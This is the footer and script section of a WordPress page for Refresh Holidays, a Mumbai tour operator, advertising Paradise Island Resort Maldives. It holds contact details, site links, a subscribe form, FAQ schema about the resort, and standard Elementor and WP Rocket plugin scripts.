									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-pulse" href="https://wa.me/+918055522285">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-1"></i>			</span>
									<span class="elementor-button-text">Dont Miss Out on incredible Deals Contact Now </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

	<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="352" class="elementor elementor-352" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-47b3c5b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b3c5b0" data-element_type="section" id="xs_footer_13" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e70db14" data-id="5e70db14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b610f14 elementor-widget elementor-widget-image" data-id="4b610f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://refreshholidays.in/">
							<img width="300" height="105" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20105'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-1691" alt="" data-lazy-srcset="https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-300x105.png 300w, https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-600x210.png 600w, https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-1024x358.png 1024w, https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-768x269.png 768w, https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-1536x538.png 1536w, https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557.png 1640w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-300x105.png" /><noscript><img width="300" height="105" src="https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-300x105.png" class="attachment-medium size-medium wp-image-1691" alt="" srcset="https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-300x105.png 300w, https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-600x210.png 600w, https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-1024x358.png 1024w, https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-768x269.png 768w, https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557-1536x538.png 1536w, https://refreshholidays.in/wp-content/uploads/2022/10/logo-refresh-holidays-e1666869311557.png 1640w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-524279a8 elementor-widget elementor-widget-text-editor" data-id="524279a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Refresh Holidays Is most Adorable Tour Operator in Mumbai since 2010 </p><p>Mumbai office :F162, Raghuleela Mall</p><p>Kandivali west , Mumbai 400067.</p><p> </p><p>Aurangabad Office:</p><p>Shop no. 1 ,  Shangrilla complex ,</p><p>C.B.S Road 431001</p><p>Email : contact@refreshholidays.in</p><p>Mobile : 9136022285/8055522285</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2e9224f2 elementor-widget elementor-widget-elementskit-social-media" data-id="2e9224f2" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-da8f4de">
					    <a
						href="https://www.facebook.com/RefreshHolidays" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="fasicon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-8f886e8">
					    <a
						href="https://www.linkedin.com/company/refresh-holidays-private-limited/?viewAsMember=true" aria-label="LinkedIn" class="linkedin" >
							
							<i aria-hidden="true" class="fasicon icon-linkedin"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-c8596be">
					    <a
						href="https://www.instagram.com/refreshholidaysindia/?hl=en" aria-label="Instagram" class="2" >
							
							<i aria-hidden="true" class="fasicon icon-instagram-2"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-764d0458" data-id="764d0458" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e086e98 elementor-widget elementor-widget-heading" data-id="e086e98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3086dc48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3086dc48" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168ca835" data-id="168ca835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f908c89 elementor-widget elementor-widget-elementskit-page-list" data-id="f908c89" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-01d06f0 ekit_badge_left" href="https://refreshholidays.in/cruise-holiday-package/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cruise Holidays</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-930e538 ekit_badge_left" href="https://refreshholidays.in/student-tour-package/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Student Tours</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-324f54e ekit_badge_left" href="https://refreshholidays.in/honeymoon-tour-package/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Honeymoon Tours</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5245ae1 ekit_badge_left" href="https://refreshholidays.in/group-tour-package/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Group Tours</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-7595f5b ekit_badge_left" href="https://refreshholidays.in/maharashtra-tour-package/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Maharashtra Tours </span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-94c93bb ekit_badge_left" href="https://refreshholidays.in/privacy-policy/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Privacy Policy </span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6fee7fbe" data-id="6fee7fbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23f8e4f0 elementor-widget elementor-widget-elementskit-page-list" data-id="23f8e4f0" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-01d06f0 ekit_badge_left" href="https://refreshholidays.in/corporate-tour-package/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Corporate Tours</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-324f54e ekit_badge_left" href="https://refreshholidays.in/womens-only-tour/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Women&#039;s Only Tours</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5245ae1 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Terms &amp; Conditions</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0a72a18 ekit_badge_left" href="https://refreshholidays.in/luxury-tour/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Luxury Tours</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-35e55df ekit_badge_left" href="https://refreshholidays.in/solo-travel/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Solo Travel </span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c08d998" data-id="3c08d998" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27f84678 elementor-widget elementor-widget-heading" data-id="27f84678" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe Now</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-125b2779 elementor-widget elementor-widget-text-editor" data-id="125b2779" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Don’t miss our future updates! Get Subscribed Today!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-31b25407 elementor-widget elementor-widget-elementskit-mail-chimp" data-id="31b25407" data-element_type="widget" data-widget_type="elementskit-mail-chimp.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-mail-chimp">
		<form method="post" class="ekit-mailChimpForm" data-listed="" data-success-message="Successfully listed this email" data-success-opt-in-message="">
			<div class="ekit-mail-message"></div>
			<input type="hidden" name="double_opt_in" value="no">

				<div class="elementskit_form_wraper elementskit_inline_form">
													<div class="ekit-mail-chimp-email elementskit_input_wraper elementskit_input_container">
						<div class="elementskit_form_group">
														<div class="elementskit_input_element_container ">
																<input type="email" aria-label="email" name="email" class="ekit_mail_email ekit_form_control " placeholder="Your mail here" required />

															</div>
						</div>
					</div>
					<div class="ekit_submit_input_holder elementskit_input_wraper">
						<button type="submit" aria-label="submit" class="ekit-mail-submit" name="ekit_mail_chimp"> 

								<i aria-hidden="true" class="icon icon-message-1"></i>
							</button>
					</div>
				</div>
			</form>
		</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-602a7536 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="602a7536" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5cfbcc6c" data-id="5cfbcc6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ab78b9c elementor-widget elementor-widget-elementskit-heading" data-id="4ab78b9c" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><p class="ekit-heading--title elementskit-section-title ">©2024. RefreshHolidays. All Rights Reserved.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d49876e" data-id="7d49876e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <!-- EA FAQ Schema : Starts-->
            <script type="application/ld+json">
                {"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Is Paradise Island Resort Maldives  pet-friendly?","acceptedAnswer":{"@type":"Answer","text":"<p>Pets are not permitted on the premises.<\/p>"}},{"@type":"Question","name":"What time is check-in at Paradise Island Resort Maldives ?","acceptedAnswer":{"@type":"Answer","text":"<p>From 2:00 PM until 11:30 PM, guests can check in. Check-in after hours is not possible.<\/p>"}},{"@type":"Question","name":"What time is check-out at Paradise Island Resort Maldives ?","acceptedAnswer":{"@type":"Answer","text":"<p>At noon, you must leave. The cost of a late checkout is applicable (subject to availability).<\/p>"}},{"@type":"Question","name":"Does Paradise Island Resort Maldives provide a shuttle to the airport?","acceptedAnswer":{"@type":"Answer","text":"<p>There is an airport shuttle, indeed.<\/p>"}},{"@type":"Question","name":"Are there all-inclusive benefits at Paradise Island Resort Maldives ?","acceptedAnswer":{"@type":"Answer","text":"<p>The resort is indeed all-inclusive. Food and beverages are both included.<\/p>"}},{"@type":"Question","name":"Where is Paradise Island Resort Maldives  located?","acceptedAnswer":{"@type":"Answer","text":"<p>This Paradise Island Resort Maldives is tucked away on the shore and is only 6 miles (10 kilometres) from Biyadoo Beach, Olhuveli Beach, and Laguna Beach. Embudu Beach and Gulhi Beach are both within six kilometres (10 km).<\/p>"}},{"@type":"Question","name":"Can I cancel my reservation for free at Paradise Island Resort Maldives and receive a full refund?","acceptedAnswer":{"@type":"Answer","text":"<p>Yes, because flexibility is important, Paradise Island Resort Maldives offers free cancellation on a few of its hotel rates. If there are any criteria or exceptions, please see the Paradise Island Resort Maldives cancellation policy on our website for more information.<\/p>"}}]}            </script>
            <!-- EA FAQ Schema : Ends-->
        			<script type="rocketlazyloadscript">
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://refreshholidays.in/wp-admin/admin-ajax.php","nonce":"a3af597acb","pdf_js_lib":"https://refreshholidays.in/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://refreshholidays.in/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.7" id="happy-elementor-addons-js"></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://refreshholidays.in","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://refreshholidays.in/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.1" id="hello-theme-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://refreshholidays.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://refreshholidays.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://refreshholidays.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://refreshholidays.in/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7" id="happy-reading-progress-bar-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://refreshholidays.in/wp-admin/admin-ajax.php","nonce":"c60a816719","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://refreshholidays.in/paradise-island-resort-maldives-from-mumbai/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://refreshholidays.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://refreshholidays.in/wp-content/uploads/essential-addons-elementor/eael-2930.js?ver=1679324604" id="eael-2930-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://refreshholidays.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://refreshholidays.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://refreshholidays.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://refreshholidays.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"hello-theme-header-footer":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/refreshholidays.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/refreshholidays.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/refreshholidays.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3eeccb62f3"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo","ha_rpb_enable":"no"},"post":{"id":2930,"title":"Paradise%20Island%20Resort%20Maldives%20From%20Mumbai%20%E2%80%93%20Refresh%20Holidays%20Mumbai","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://refreshholidays.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://refreshholidays.in/wp-content/plugins/happy-elementor-addons/assets/vendor/anime/lib/anime.min.js?ver=3.20.7" id="anime-js"></script>
